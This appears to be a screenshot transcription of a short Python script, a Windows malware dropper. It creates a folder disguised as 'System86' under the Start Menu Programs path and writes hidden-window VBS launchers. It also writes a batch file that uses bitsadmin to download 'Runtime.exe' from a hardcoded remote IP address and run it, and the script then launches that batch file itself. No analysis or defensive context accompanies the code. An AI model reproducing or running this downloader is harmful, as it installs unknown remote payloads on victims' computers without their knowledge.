 Output
import os
import subprocess
login = os.getlogin()
if os.path.exists(f'C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\') ==
False:
    os.mkdir(f"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86")
    open(f"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\WIN32.vbs",
"a").write(f'Set WshShell = CreateObject("WScript.Shell") \nWshShell.Run chr(34) & "C:\\Users\\{login}\\AppData\\Roaming\
\Microsoft\\Windows\\Start Menu\\Programs\\System86\\WIN32.bat" & Chr(34), 0\nSet WshShell = Nothing')
    open(f"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\WIN64.vbs",
"a").write(f'Set WshShell = CreateObject("WScript.Shell") \nWshShell.Run chr(34) & "C:\\Users\\{login}\\AppData\\Roaming\
\Microsoft\\Windows\\Start Menu\\Programs\\System86\\Runtime.exe" & Chr(34), 0\nSet WshShell = Nothing')
    open(f"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\WIN32.bat",
"a").write(f'''bitsadmin /transfer mydownloadjob /download /priority FOREGROUND "http://51.77.140.144:8086/dl/runtime"
"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\Runtime.exe"\nstart "" "C:\
\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\\Runtime.exe"''')
    subprocess.run(f"C:\\Users\\{login}\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs\\System86\
\WIN32.vbs", shell=True, check=True)
else:
    pass